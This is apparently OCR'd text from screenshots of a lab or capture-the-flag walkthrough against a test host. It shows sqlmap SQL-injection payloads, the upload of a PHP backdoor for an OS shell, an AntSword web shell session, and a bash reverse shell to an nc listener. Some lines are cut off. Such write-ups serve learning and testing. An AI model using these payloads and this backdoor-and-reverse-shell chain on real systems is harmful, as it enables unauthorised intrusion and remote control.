 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uid=1' AND (SELECT 7911 FROM (SELECT(SLEEP(5)))mCKQ)-- RIKW&Operation=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: uid=1' UNION ALL SELECT NULL,CONCAT(0x7170787a71,0x6971
---
[02:13:51] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.6
[02:13:51] [INFO] going to use a web backdoor for command prompt
[02:13:51] [INFO] fingerprinting the back-end DBMS operating system
[02:13:51] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure
[02:13:54] [WARNING] unable to automatically retrieve the web server
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /
/local/v
ar/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /ho
[02:14:13] [WARNING] unable to automatically parse any web server pat
[02:14:13] [INFO] trying to upload the file stager on '/home/www/html
[02:14:13] [INFO] the file stager has been successfully uploaded on '
ur.php
[02:14:13] [INFO] the backdoor has been successfully uploaded on '/ho
.php
[02:14:13] [INFO] calling OS shell. To quit type 'x' or 'q' and press
os-shell>
zsh: suspended sqlmap -r 1.txt --level=3 --os-shell
(root㉿kali)-[/home/yeah/Desktop]
# nc -lvvp 8888
listening on [any] 8888 ...
192.168.88.139: inverse host lookup failed: Unknown host
connect to [192.168.88.128] from (UNKNOWN) [192.168.88.139] 40280
bash: cannot set terminal process group (1146): Inappropriate ioctl for device
bash: no job control in this shell
www-data@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads$
中国蚁剑
AntSword 编辑 窗口 调试
192.168.88.139 192.168.88.139
(*) 基础信息
当前路径: /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads
磁盘列表: /
系统信息: Linux aiweb1 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads) $ cd /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/
(www-data:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads) $ bash -c 'bash -i >& /dev/tcp/192.168.88.128/8888 0>&1'